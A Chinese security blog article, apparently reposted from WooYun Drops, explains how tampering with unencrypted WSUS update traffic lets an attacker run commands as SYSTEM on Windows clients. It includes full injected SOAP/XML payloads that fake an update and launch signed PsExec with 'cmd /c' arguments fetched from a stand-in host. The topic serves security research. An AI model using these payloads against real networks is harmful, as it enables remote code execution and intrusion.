		<a class="crumbs" href="https://anyun.org/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="https://anyun.org/a/jishuguanzhu/">技术关注</a><i class="be be-arrowright"></i><a href="https://anyun.org/a/wangluoanquan/">网络安全</a><i class="be be-arrowright"></i><a href="https://anyun.org/a/wangluoanquan/loudongfenxiang/">漏洞分享</a><i class="be be-arrowright"></i><a href="https://anyun.org/a/loudongfenxiang/wooyu/" rel="category tag">WooYun-Drops</a><i class="be be-arrowright"></i>Windows更新+中间人=远程命令执行 &#8211; 小飞					</nav>
		
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-6672" class="post-6672 post type-post status-publish format-standard hentry category-wooyu vww">
		<header class="entry-header">
														<h1 class="entry-title">Windows更新+中间人=远程命令执行 &#8211; 小飞</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="https://anyun.org/a/wooyu/2016/0924/6672.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="views"><i class="be be-eye"></i> 1,272 次浏览</li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="https://anyun.org/a/loudongfenxiang/wooyu/" rel="category tag">WooYun-Drops</a></div></div>
			<div class="single-content">
				
				
				<p><a href="https://anyun.org/wp-content/themes/anyun_begin/inc/go.php?url=http://drops.wooyun.org/tips/10558" >http://drops.wooyun.org/tips/10558</a></h1>
<p><h1>0x00 Windows Server Update Services</h1>
<hr />
<p>WSUS是Windows Server Update Services的简称。利用这个windows服务,管理员只需要保证局域网中的一台主机能够连接到MicroSoftUpdate服务器，就能实现内网中所所有主机快速地进行windows更新。</p>
<p>简而言之，内网中的WSUS服务器就是windows官方更新服务器的代理。WSUS服务器通过互联网取得官方的windows update，并且缓存到本地。管理员只需要在wsus上选择哪些补丁需要更新，就能通过<strong>HTTP</strong>/HTTPS协议快速地将各种ms-2015-&#42;*&#42;|||&#42;部署到内网中的其他服务器中去，这样即使是由于种种原因不能暴露在英特网中的内网主机（比如oracle数据库服务器）也能通过WSUS及时下载补丁，大大增加了内网的安全性，实现了细粒化管理。所以很多中大型网络都会部署wsus服务器来实现内网安全加固。</p>
<p>由于wsus是基于c/s模式的，所以server和client我们都需要进行配置。 client机器上在注册表中存储了wsus服务器的地址</p>
<p><span id="more-6672"></span></p>
<pre><code>HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\W UServer
</code></pre>
<p>比如存储的内容可能是这样的 <code>http://wsus01:8530</code>. Port 8530 是wsus部署的默认端口。</p>
<h1>0x01 WSUS 协议分析</h1>
<hr />
<p>wsus利用SOAP XML实现c/s之间的通信，当client主机首次连入wsus-server的时候，会有一个这样的注册过程。</p>
<p><img decoding="async" data-original="/uploads/allimg/c160924/14JA023335940-3130c.jpg" src="https://anyun.org/wp-content/themes/anyun_begin/img/blank.gif" alt="Windows更新+中间人=远程命令执行 - 小飞" alt="" /></p>

<p>一旦完成了这样的注册流程，client主机就能进行定时更新检查了。(只要上述的cookies不过期)</p>
<p><img decoding="async" data-original="/uploads/allimg/c160924/14JA02339DP-321547.jpg" src="https://anyun.org/wp-content/themes/anyun_begin/img/blank.gif" alt="Windows更新+中间人=远程命令执行 - 小飞" alt="" /></p>

<p>这里我们详细分析一下每一个请求</p>
<pre><code>SOAP Call                     请求                       响应
SyncUpdates (硬件驱动)       本机硬件列表               可更新的驱动列表
SyncUpdates (软件）         已经安装的更新的id列表   新可用更新列表以及metadata
GetExtendedUpdateInfo      具体地update id       对应此id的详尽的metadata,包括下载地址,hash..
</code></pre>
<p>可以看到wsus服务其实非常好理解：</p>
<p>一个SyncUpdates到wsus服务器获取可更新的id以及id对应的一些解释数据，本机通过这些解释数据决定安装哪个（些）补丁，并且发送GetExtendedUpdateInfo，获得详细的信息进行安装。</p>
<p>下面是一个SyncUpdates响应的例子</p>
<h2>Example of wsus-server to cilent</h2>
<pre><code>#!xml
&lt;UpdateIdentity UpdateID="53979536-176e-46c2-9f61-bcf68381c065"     RevisionNumber="206" /&gt;
&lt;Properties UpdateType="Software" /&gt;
&lt;Relationships&gt;
    &lt;Prerequisites&gt;
        &lt;UpdateIdentity UpdateID="59653007-e2e9-4f71-8525-2ff588527978" /&gt;          &lt;UpdateIdentity UpdateID="71c1e8bb-9a5d-4e56-a456-10b0624c7188" /&gt;      &lt;/Prerequisites&gt;
&lt;/Relationships&gt;
&lt;ApplicabilityRules&gt;
    &lt;IsInstalled&gt;
    &lt;b.FileVersion Version="6.1.7601.22045" Comparison="GreaterThanOrEqualTo"
Path="\conhost.exe" Csidl="37" /&gt;
    &lt;/IsInstalled&gt;
    &lt;IsInstallable&gt;
        &lt;Not&gt;
      &lt;CbsPackageInstalledByIdentity
PackageIdentity="InternetExplorer-Package~11.2.9600.16428" /&gt; &lt;/Not&gt;
    &lt;/IsInstallable&gt;
</code></pre>
<p>那么一旦client决定了要装哪些更新就会再发一个GetExtenedUpdateInfo到wsus-server</p>
<h2>Example of client to wsus-server（GetExtendedUpdateInfo request）</h2>
<pre><code>#!xml
&lt;soap:Envelope&gt;&lt;soap:Body&gt;
&lt;GetExtendedUpdateInfo&gt;
    &lt;cookie&gt;首次连接注册的cookies&lt;/cookie&gt; 
    &lt;revisionIDs&gt;
        &lt;int&gt;13160722&lt;/int&gt;
        &lt;int&gt;16753458&lt;/int&gt;
        &lt;int&gt;17212691&lt;/int&gt; 
        &lt;int&gt;17212692&lt;/int&gt;
    &lt;/revisionIDs&gt;
    &lt;infoTypes&gt;
        &lt;XmlUpdateFragmentType&gt;Extended&lt;/XmlUpdateFragmentType&gt;             &lt;XmlUpdateFragmentType&gt;LocalizedProperties&lt;/XmlUpdateFragmentType&gt;          &lt;XmlUpdateFragmentType&gt;Eula&lt;/XmlUpdateFragmentType&gt;     &lt;/infoTypes&gt;                                    &lt;locales&gt;
        &lt;string&gt;en-US&lt;/string&gt;
        &lt;string&gt;en&lt;/string&gt;                         &lt;/locales&gt;                              
&lt;/GetExtendedUpdateInfo&gt;
&lt;/soap:Body&gt;&lt;/soap:Envelope&gt;
</code></pre>
<p>wsus接着给出响应</p>
<h2>Example of GetExtendedUpdateInfo response</h2>
<pre><code>#!xml
&lt;soap:Envelope&gt;&lt;soap:Body&gt;
&lt;GetExtendedUpdateInfoResponse&gt;&lt;GetExtendedUpdateInfoResult&gt;    &lt;Updates&gt;
    &lt;Update&gt;
        &lt;ID&gt;17212691&lt;/ID&gt;
        &lt;Xml&gt;&amp;lt;ExtendedProperties...&amp;lt;/HandlerSpecificData&amp;gt;&lt;/Xml&gt; &lt;/Update&gt;  
    &lt;Update&gt;
        &lt;ID&gt;17212692&lt;/ID&gt;
        &lt;Xml&gt;&amp;lt;ExtendedProperties...&amp;lt;/HandlerSpecificData&amp;gt;&lt;/Xml&gt; &lt;/Update&gt;
...                                                 &lt;/Updates&gt;
&lt;FileLocations&gt;
    &lt;FileLocation&gt; 
        &lt;FileDigest&gt;tXa3bCw4XzkLd/Fyfs2ATZcYgh8=&lt;/FileDigest&gt;
          &lt;Url&gt;http://wsus-server:8530/Content/1F/B576B76C2C385F39.cab&lt;/Url&gt; &lt;/FileLocation&gt;
    &lt;FileLocation&gt;
        &lt;FileDigest&gt;OzTUyOLCmjlK08U2VJNHw3rfpzQ=&lt;/FileDigest&gt;
          &lt;Url&gt;http://wsus-server:8530/Content/34/3B34D4C8E2C29A39.cab&lt;/Url&gt; &lt;/FileLocation&gt;                                        &lt;/FileLocations&gt;
&lt;/GetExtendedUpdateInfoResult&gt;
&lt;/GetExtendedUpdateInfoResponse&gt;
&lt;/soap:Body&gt;&lt;/soap:Envelope&gt;
</code></pre>
<p>需要说明的是，每一个update标签就是一个更新线程，然而最为重要的metadada标签<xml>在MSDN文档中却并没有详细解释。我们自己来分析一个看看</p>
<pre><code>#!xml
&lt;ExtendedProperties DefaultPropertiesLanguage="en" Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/WindowsInstaller" MaxDownloadSize="3077548" MinDownloadSize="0"&gt;
  &lt;InstallationBehavior RebootBehavior="CanRequestReboot" /&gt;
&lt;UninstallationBehavior /&gt;
&lt;/ExtendedProperties&gt;
&lt;Files&gt;
    &lt;File Digest="OzTUyOLCmjlK08U2VJNHw3rfpzQ=" DigestAlgorithm="SHA1"          FileName="infopath-x-none.cab"  Size="3077548"          Modified="2013-12-18T21:44:08.38Z" PatchingType="SelfContained"&gt;
        &lt;AdditionalDigest Algorithm="SHA256"&gt;FS28f... ohVcFKbaG4=&lt;/AdditionalDigest&gt; 
    &lt;/File&gt;     
&lt;/Files&gt;
    &lt;HandlerSpecificData type="msp:WindowsInstaller"&gt;
    &lt;MspData CommandLine="DISABLESRCPROMPT=1 LOCALCACHESRCRES=0 NOLOCALCACHEROLLBACK=1" 
    UninstallCommandLine="DISABLESRCPROMPT=1 LOCALCACHESRCRES=0
        NOLOCALCACHEROLLBACK=1"
    FullFilePatchCode="{39767eca-1731-45db-ab5b-6bf40e151d66}" /&gt;
&lt;/HandlerSpecificData&gt;
</code></pre>
<p>其中<code>&lt;HandlerSpecificData&gt;</code>标签指定了目标程序由哪个handler来进行安装。 windows提供了如下几种handler供指定</p>
<ol>
<li>Cbs (Cab file)</li>
<li>WindowsDriver</li>
<li>WindowsInstaller</li>
<li>WindowsPatch</li>
<li>InfBasedInstallation</li>
<li>CommandLineInstallation</li>
</ol>
<p>其中CommandLineInstallation这个handler允许单个可执行文件加任意参数被运行。适合我们的目的</p>
<p>所以，这里我们关注这个handler进行讨论</p>
<h2>handler分析</h2>
<p>二话不说先给出一个<code>&lt;xml&gt;</code>标签实例，这是安装 Malicious Software Removal tool（微软公司出品的，用于检测和删除特殊流行的恶意软件的工具）的Metadata</p>
<pre><code>#!xml
&lt;ExtendedProperties DefaultPropertiesLanguage="en"
        Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/          CommandLineInst allation"
        MaxDownloadSize="41837240" MinDownloadSize="0"&gt;
    &lt;InstallationBehavior RebootBehavior="CanRequestReboot" /&gt;
&lt;/ExtendedProperties&gt;
&lt;Files&gt;
    &lt;File Digest="sJRqIvCrdbpZvP18wDS2HbwhFUE=" DigestAlgorithm="SHA1"              FileName="Windows-KB890830-x64-V5.22.exe"
            Size="41837240" Modified="2015-02-27T15:54:52Z"&gt;
        &lt;AdditionalDigest Algorithm="SHA256"&gt;robj...WY0=&lt;/AdditionalDigest&gt;     &lt;/File&gt;
&lt;/Files&gt;
&lt;HandlerSpecificData type="cmd:CommandLineInstallation"&gt;
&lt;InstallCommand  Arguments="/Q /W"                           Program="Windows-KB890830-x64-V5.22.exe"                   RebootByDefault="false"                         DefaultResult="Succeeded"&gt;
&lt;ReturnCode Reboot="true" Result="Succeeded" Code="3010" /&gt;  &lt;ReturnCode Reboot="false" Result="Failed" Code="1603" /&gt;  &lt;ReturnCode Reboot="false" Result="Failed" Code="-2147024894" /&gt;
&lt;/InstallCommand&gt;
&lt;/HandlerSpecificData&gt;
</code></pre>
<p>其中具体的安装过程就在<code>&lt;InstallCommand&gt;</code>那儿了</p>
<h1>0x02 Http有毒</h1>
<hr />
<p>将整个wsus流程分析清楚了。我们再来考虑一下基于wsus的安全问题，不知道大家是否注意到，前文曾经提到过</p>
<p>管理员只需要在wsus上选择哪些补丁需要更新，就能通过<strong>HTTP</strong>/HTTPS协议快速地将各种ms-2015-&#42;*&#42;|||&#42;部署到内网中的其他服务器中去</p>
<p>而http协议在内网中简直就是毒药。 最令人遗憾的是，截止到最新的版本，wsus依然使用http作为默认的同学协议，只是在安装完毕的wizard界面向管理员建议部署ssl通信（谁会去看那个？）</p>
<p><img decoding="async" data-original="/uploads/allimg/c160924/14JA02343K0-332Q9.jpg" src="https://anyun.org/wp-content/themes/anyun_begin/img/blank.gif" alt="Windows更新+中间人=远程命令执行 - 小飞" alt="" /></p>

<p>所以我们完全有能力在内网中通过中间人篡改metadata实现攻击（以system权限）。而且<strong>攻击一定会奏效</strong>，因为wsus部署好之后，client的update check是定期的，所以肯定能够伪造一个新更新，迫使用户安装。</p>
<h1>0x03 windows签名验证的绕过到中间人远程命令执行</h1>
<hr />
<p>可惜如果你们觉得通过中间人篡改metadata就能装个驱动马到主机上，那就too young了。</p>
<p>MSDN上面有这么一段话</p>
<blockquote>
<p>All update packages that are downloaded by Windows Update are signed with a Microsoft signature.（所有更新包必须带有微软签名才能被下载并安装）</p>
</blockquote>
<p>所以现在有两种办法来解决问题</p>
<ol>
<li>给你的木马加一个微软的签</li>
<li>另辟蹊径</li>
</ol>
<p>恩。。我们直接想第二种办法。 windows Update会验证每个更新是否被微软公司签名，然而，签名证书并不需要指明是用来“windows update” 这就是说，任何被微软签名的可执行程序都能被作为更新包被安装并运行。<br />
想象一下，假如我们能够伪造一个cmd.exe的更新呢，加上前面又提到，在xml标签里面是可以指定运行参数的，那我们就能够通过中间人执行任意命令了！<br />
冷静冷静，我们的微软并没有给cmd.exe签名。</p>
<p>但是psExec确乎是被微软签名了，psexec的作用这里不解释，大家都懂<br />
所以我们完全有能力将psexec运行在NT AUTHORITY\SYSTEM下。所以，pwned~</p>
<h1>0x04 Pwn</h1>
<hr />
<p>这是一个没有经过篡改的SyncUpdate 响应（用来告诉client现在有哪些更新可用）</p>
<pre><code>#!xml
&lt;soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"&gt;
&lt;soap:Body&gt;
&lt;SyncUpdatesResponse
    xmlns="http://www.microsoft.com/SoftwareDistribution/Server/            ClientWebService "&gt;
&lt;SyncUpdatesResult&gt;
&lt;NewUpdates&gt;&lt;/NewUpdates&gt;   
&lt;Truncated&gt;false&lt;/Truncated&gt;                    &lt;NewCookie&gt;
&lt;Expiration&gt;2015-07-17T10:06:59Z&lt;/Expiration&gt;
&lt;EncryptedData&gt;qIbM...RtXw0VdZg==&lt;/EncryptedData&gt; &lt;/NewCookie&gt;  &lt;DriverSyncNotNeeded&gt;false&lt;/DriverSyncNotNeeded&gt;
&lt;/SyncUpdatesResult&gt;
&lt;/SyncUpdatesResponse&gt;
&lt;/soap:Body&gt;&lt;/soap:Envelope&gt;
</code></pre>
<p>而我们的通过在上面为空的NewUpdates标签中插入内容，就能伪造更新</p>
<p>通过大量测试我们发现一个windows update需要两个<code>&lt;UpdateInfo&gt;</code>元素，其中一个必须含有<code>&lt;Action&gt;Install&lt;/Action&gt;</code>标签，另一个必须含有<code>&lt;Action&gt;Bundle&lt;/Action&gt;</code> 标签，install标签提供了更新标题诸如此类的，而bundle标签则提供更新文件。</p>
<pre><code>#!xml
&lt;NewUpdates&gt;                                    &lt;!-- Start of injected content --&gt;
&lt;UpdateInfo&gt;
&lt;ID&gt;17999990&lt;/ID&gt;                               &lt;Deployment&gt;
&lt;ID&gt;899990&lt;/ID&gt;
&lt;Action&gt;Bundle&lt;/Action&gt;
&lt;IsAssigned&gt;true&lt;/IsAssigned&gt;
&lt;LastChangeTime&gt;2015-04-15&lt;/LastChangeTime&gt;
&lt;AutoSelect&gt;0&lt;/AutoSelect&gt;
&lt;AutoDownload&gt;0&lt;/AutoDownload&gt;
&lt;SupersedenceBehavior&gt;0&lt;/SupersedenceBehavior&gt;  &lt;FlagBitmask&gt;0&lt;/FlagBitmask&gt;
&lt;/Deployment&gt;
&lt;IsLeaf&gt;true&lt;/IsLeaf&gt;
&lt;Xml&gt;
&lt;!-- This would XML-encoded inside the Xml tag --&gt;
&lt;UpdateIdentity UpdateID="969e0d46-7f67-4c81-b672-3c1c4a36c00e"
RevisionNumber="201" /&gt;
&lt;Properties UpdateType="Software" /&gt;
&lt;Relationships&gt;
&lt;Prerequisites&gt; 
&lt;UpdateIdentity UpdateID="6407468e-edc7-4ecd-8c32-521f64cee65e" /&gt;
&lt;/Prerequisites&gt;
&lt;/Relationships&gt;
&lt;ApplicabilityRules&gt;
&lt;IsInstalled&gt;
&lt;b.FileExists Csidl="41" Path="\15151245.exe" /&gt; &lt;!-- This file shouldn't
exist --&gt;
&lt;/IsInstalled&gt;
&lt;IsInstallable&gt;
&lt;b.FileExists Csidl="41" Path="\mswsock.dll" /&gt; &lt;!-- This does exist --&gt;
&lt;/IsInstallable&gt;
&lt;/ApplicabilityRules&gt;
&lt;/Xml&gt;
&lt;/UpdateInfo&gt;
&lt;UpdateInfo&gt;
&lt;ID&gt;17999991&lt;/ID&gt;
&lt;Deployment&gt;
&lt;ID&gt;899991&lt;/ID&gt;
&lt;Action&gt;Install&lt;/Action&gt;
&lt;IsAssigned&gt;true&lt;/IsAssigned&gt;
&lt;LastChangeTime&gt;2015-04-15&lt;/LastChangeTime&gt;
&lt;AutoSelect&gt;0&lt;/AutoSelect&gt; &lt;!-- This must be 0 according to docs, WU
ignores it --&gt;                                  &lt;AutoDownload&gt;0&lt;/AutoDownload&gt; &lt;!-- same --&gt;
&lt;SupersedenceBehavior&gt;0&lt;/SupersedenceBehavior&gt;
&lt;FlagBitmask&gt;0&lt;/FlagBitmask&gt;
&lt;/Deployment&gt;
&lt;IsLeaf&gt;true&lt;/IsLeaf&gt;
&lt;Xml&gt;
&lt;!-- This should be XML encoded inside the Xml tag --&gt;
&lt;UpdateIdentity UpdateID="853ea117-355b-4c1e-96ce-fab9c977a8e7"
    RevisionNumber="201" /&gt;
&lt;Properties UpdateType="Software" ExplicitlyDeployable="true"
    AutoSelectOnWebSites="true"/&gt;
&lt;Relationships&gt;
&lt;Prerequisites&gt;
&lt;UpdateIdentity UpdateID="6407468e-edc7-4ecd-8c32-521f64cee65e" /&gt; &lt;!--
    Requires Windows 10 --&gt;
&lt;/Prerequisites&gt;
&lt;BundledUpdates&gt;
&lt;UpdateIdentity UpdateID="969e0d46-7f67-4c81-b672-3c1c4a36c00e"
RevisionNumber="201" /&gt;
    &lt;/BundledUpdates&gt;
&lt;/Relationships&gt;
&lt;/Xml&gt;  &lt;/UpdateInfo&gt;   &lt;!-- End of injected content --&gt;
&lt;/NewUpdates&gt;
</code></pre>
<p>于是乎，client会就刚刚两个id发出GetExtendedUpdateInfo请求，要求wsus服务器返回详细的安装消息</p>
<pre><code>#!xml
&lt;revisionIDs&gt;
&lt;int&gt;17999990&lt;/int&gt; 
&lt;int&gt;17999991&lt;/int&gt;
&lt;/revisionIDs&gt;
&lt;infoTypes&gt;
&lt;XmlUpdateFragmentType&gt;Extended&lt;/XmlUpdateFragmentType&gt;
&lt;XmlUpdateFragmentType&gt;LocalizedProperties&lt;/XmlUpdateFragmentType&gt;
&lt;/infoTypes&gt;
</code></pre>
<p>中间人这时再次将请求包中的两个id剔除，以免wusu服务器因为不存在的更新报错。当wsus服务器响应之后，我们再将响应内容篡改，这次我们加入四个更新标签</p>
<pre><code>#!xml
&lt;soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"&gt;
&lt;soap:Body&gt;&lt;GetExtendedUpdateInfoResponse
xmlns="http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService"&gt;
&lt;GetExtendedUpdateInfoResult&gt;
&lt;Updates&gt;
&lt;Update&gt;
&lt;ID&gt;17999990&lt;/ID&gt;
&lt;Xml&gt;
 &lt;!-- This should be XML encoded inside the Xml tag --&gt;
&lt;ExtendedProperties DefaultPropertiesLanguage="en"
 Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineI
nstallation"
MaxDownloadSize="847040" MinDownloadSize="0"&gt;
&lt;InstallationBehavior RebootBehavior="NeverReboots" /&gt;
&lt;/ExtendedProperties&gt;
&lt;Files&gt;
&lt;File Digest="HO4/qEGb30y8JmRhJ34/3ZuT3iU=" DigestAlgorithm="SHA1"
FileName="PsExec.exe" Size="847040" Modified="2015-02-27T15:54:52Z"&gt;
&lt;AdditionalDigest
Algorithm="SHA256"&gt;A2LNbnsxirmkx02vIp8Ru3laLOVT6gJMtJFDRWwnxB0=&lt;/AdditionalDig
est&gt;
&lt;/File&gt;
&lt;/Files&gt;
&lt;HandlerSpecificData type="cmd:CommandLineInstallation"&gt;
&lt;InstallCommand Arguments="/accepteula cmd /c calc.exe"
Program="Windows-KB890830-V5.22.exe"
RebootByDefault="false" DefaultResult="Succeeded"&gt;
&lt;ReturnCode Reboot="true" Result="Succeeded" Code="3010" /&gt;
&lt;ReturnCode Reboot="false" Result="Failed" Code="1603" /&gt;
&lt;ReturnCode Reboot="false" Result="Failed" Code="-2147024894" /&gt;
&lt;/InstallCommand&gt;
&lt;/HandlerSpecificData&gt;
 &lt;/Xml&gt;
 &lt;/Update&gt;
 &lt;Update&gt;
&lt;ID&gt;17999991&lt;/ID&gt;
  &lt;Xml&gt;
 &lt;!-- This should be XML encoded inside the Xml tag --&gt;
&lt;ExtendedProperties DefaultPropertiesLanguage="en" MsrcSeverity="Important"
 IsBeta="false"&gt;
 &lt;SupportUrl&gt;http://support.microsoft.com&lt;/SupportUrl&gt;
  &lt;SecurityBulletinID&gt;MS15-041&lt;/SecurityBulletinID&gt;
 &lt;KBArticleID&gt;3037581&lt;/KBArticleID&gt;
  &lt;/ExtendedProperties&gt;
 &lt;/Xml&gt;
 &lt;/Update&gt;
 &lt;Update&gt;
&lt;ID&gt;17999990&lt;/ID&gt;
  &lt;Xml&gt;
 &lt;!-- This should be XML encoded inside the Xml tag --&gt;
 &lt;LocalizedProperties&gt;
&lt;Language&gt;en&lt;/Language&gt;
 &lt;Title&gt;anything-in-here&lt;/Title&gt;
  &lt;/LocalizedProperties&gt;
 &lt;/Update&gt;
&lt;/Xml&gt;
  &lt;Update&gt;
&lt;ID&gt;17999991&lt;/ID&gt;
  &lt;Xml&gt;
 &lt;!-- This should be XML encoded inside the Xml tag --&gt;
 &lt;LocalizedProperties&gt;
&lt;Language&gt;en&lt;/Language&gt;
 &lt;Title&gt;A fake update&lt;/Title&gt;
 &lt;Description&gt;Will do bad things&lt;/Description&gt;
 &lt;UninstallNotes&gt;...&lt;/UninstallNotes&gt;
 &lt;MoreInfoUrl&gt;http://support.microsoft.com/kb/3037581&lt;/MoreInfoUrl&gt;
  &lt;SupportUrl&gt;http://support.microsoft.com&lt;/SupportUrl&gt;
   &lt;/LocalizedProperties&gt;
 &lt;/Xml&gt;
 &lt;/Update&gt;
 &lt;/Updates&gt;
 &lt;FileLocations&gt;
 &lt;FileLocation&gt;
&lt;FileDigest&gt;HO4/qEGb30y8JmRhJ34/3ZuT3iU=&lt;/FileDigest&gt;
 &lt;Url&gt;**http://fake-updates/ClientWebService/psexec/BgInfo.exe**&lt;/Url&gt;
  &lt;/FileLocation&gt;
 &lt;/FileLocations&gt;
&lt;/GetExtendedUpdateInfoResult&gt;&lt;/GetExtendedUpdateInfoResponse&gt;
</code></pre>
<p>一旦client机收到这个响应，就会根据更新类型自动或提醒用户安装。比如在上例中，就能启动一个带参运行的Psexec。</p>
<h1>0x05 Source</h1>
<hr />
<ul>
<li><a href="https://anyun.org/wp-content/themes/anyun_begin/inc/go.php?url=http://www.contextis.com/documents/161/CTX_WSUSpect_White_Paper.pdf" >http://www.contextis.com/documents/161/CTX&#95;WSUSpect&#95;White_Paper.pdf</a></li>
<li>pocket: <a href="https://anyun.org/wp-content/themes/anyun_begin/inc/go.php?url=https://github.com/ctxis/wsuspect-proxy" >https://github.com/ctxis/wsuspect-proxy</a></li>
</ul>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="//anyun.org/wp-content/themes/anyun_begin/img/random/1.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="//anyun.org/wp-content/themes/anyun_begin/img/random/2.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="6672" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
					</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站收录文章，于2016年9月24日<i class="i-time">01:06:25</i>，由 <b><a href="https://anyun.org/a/author/admin/" title="由 admin 发布" rel="author">admin</a></b> 发表，共 11771 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="https://anyun.org/a/wooyu/2016/0924/6672.html" rel="bookmark" title="本文固定链接 https://anyun.org/a/wooyu/2016/0924/6672.html">Windows更新+中间人=远程命令执行 &#8211; 小飞 | 安云网 &#8211; AnYun.ORG</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://anyun.org/a/wooyu/2017/0615/8697.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/random/9.jpg" alt="Bypass xss过滤的测试方法" /></a>			 </figure>
			<div class="related-title"><a href="https://anyun.org/a/wooyu/2017/0615/8697.html">Bypass xss过滤的测试方法</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://anyun.org/a/wooyu/2016/0924/6944.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620IC50-J317.png&w=280&h=210&a=&zc=1" alt="通过ELF动态装载构造ROP链 （ Return-to-dl-resolve）" /></a>			 </figure>
			<div class="related-title"><a href="https://anyun.org/a/wooyu/2016/0924/6944.html">通过ELF动态装载构造ROP链 （ Return-to-dl-resolve）</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://anyun.org/a/wooyu/2016/0924/6945.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620JY21Z-T026.png&w=280&h=210&a=&zc=1" alt="通用GPS卫星定位平台漏洞成灾用户位置信息告急" /></a>			 </figure>
			<div class="related-title"><a href="https://anyun.org/a/wooyu/2016/0924/6945.html">通用GPS卫星定位平台漏洞成灾用户位置信息告急</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://anyun.org/a/wooyu/2016/0924/6936.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J6206350N10-45BN.png&w=280&h=210&a=&zc=1" alt="黑客教你如何在微信强制诱导分享营销广告还不" /></a>			 </figure>
			<div class="related-title"><a href="https://anyun.org/a/wooyu/2016/0924/6936.html">黑客教你如何在微信强制诱导分享营销广告还不</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
		<aside id="updated_posts-2" class="widget updated_posts wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>最近更新过的文章</h3>
<div class="post_cat">
	<ul>
		<li><i class="be be-arrowright"></i><a href="https://anyun.org/a/xitongwendang/2023/0223/12742.html" title="index-with-redis.php,wordpress 启用redis缓存功能">index-with-redis.php,wordpress 启用redis缓存功能</a></li><li><i class="be be-arrowright"></i><a href="https://anyun.org/a/jishu/2025/1114/23127.html" title="微软Office 365 E3订阅可以免费购买了，最多可以免费获得25个E3订阅，提供100GB的Outlook邮箱和5TB的OneDrive存储空间">微软Office 365 E3订阅可以免费购买了，最多可以免费获得25个E3订阅，提供100GB的Outlook邮箱和5TB的OneDrive存储空间</a></li><li><i class="be be-arrowright"></i><a href="https://anyun.org/a/jishu/2025/1114/23105.html" title="愚笨大学的 .edu.kg 注册和使用教程">愚笨大学的 .edu.kg 注册和使用教程</a></li><li><i class="be be-arrowright"></i><a href="https://anyun.org/a/wangluoanquan/2025/1031/22986.html" title="工控协议研究：剖析Profinet安全性">工控协议研究：剖析Profinet安全性</a></li><li><i class="be be-arrowright"></i><a href="https://anyun.org/a/xitongwendang/2025/1031/21833.html" title="英特尔12代CPU迷你电脑主机零刻EQ12评测">英特尔12代CPU迷你电脑主机零刻EQ12评测</a></li><li><i class="be be-arrowright"></i><a href="https://anyun.org/a/xitongwendang/2025/1031/21875.html" title="用零刻SEi10 1035G7迷你电脑主机玩ESXI+群晖NAS+Ubuntu开启核显硬解的教程（intel第10/11/12/13代cpu以及amd锐龙apu安装all-in-one开启硬解视频教程）">用零刻SEi10 